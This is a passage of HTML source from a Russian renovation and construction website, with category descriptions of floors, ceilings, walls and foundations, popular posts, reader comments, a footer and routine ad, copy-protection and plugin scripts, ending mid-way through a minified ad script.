	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/obyazannosti-proraba-v-stroitelstve/"><img width="200" height="200"   alt="Обязанности прораба в строительстве" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Обязанности прораба в строительстве" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2017/01/obyazannosti-proraba-v-stroitelstve-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Обязанности прораба в строительстве</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/mfo-preimushhestva-nedostatki-pravila-vybora-organizacii/"><span class="rpwwt-post-title">МФО: преимущества, недостатки, правила выбора организации</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/zakladka-dvernogo-proema-kirpichom/"><img width="152" height="200"   alt="Закладка дверного проема кирпичом" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/09/zakladka-dvernogo-proema-kirpichom3.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="152" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/09/zakladka-dvernogo-proema-kirpichom3.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Закладка дверного проема кирпичом" loading="lazy" /></noscript><span class="rpwwt-post-title">Закладка дверного проема кирпичом</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/pokupka-texnicheskoj-plenki/"><img fifu-featured="1" width="200" height="133"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/06/6986f2d76d9b6cdc66dc45d61fb5adf9-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="133" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/06/6986f2d76d9b6cdc66dc45d61fb5adf9-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Покупка технической пленки</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/pokupka-novostrojki-v-ipoteku-vozmozhnosti-i-vygody/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/10/1-1.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/10/1-1.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Покупка новостройки в ипотеку: возможности и выгоды</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/steklyannyj-pol-vidy-steklyannyx-pokrytij-idei-45-foto/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/uploads/photo/5/4961.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/uploads/photo/5/4961.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Стеклянный пол, виды стеклянных покрытий, идеи, 45 фото</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/preimushhestva-zhizni-v-chastnom-dome/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/06/Screenshot_5-1-300x194.png" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/06/Screenshot_5-1-300x194.png" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Преимущества жизни в частном доме</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/arxitekturno-konstruktivnye-elementy-sten/"><img width="200" height="133"   alt="Архитектурно-конструктивные элементы стен" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/12/arxitekturno-konstruktivnye-elementy-sten3.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="133" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/12/arxitekturno-konstruktivnye-elementy-sten3.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Архитектурно-конструктивные элементы стен" loading="lazy" /></noscript><span class="rpwwt-post-title">Архитектурно-конструктивные элементы стен</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="https://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a> » <span class="breadcrumb_last" aria-current="page">Преимущества фасадного декора</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=5cda327b88')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768786374' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"b00b0c5669"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(thi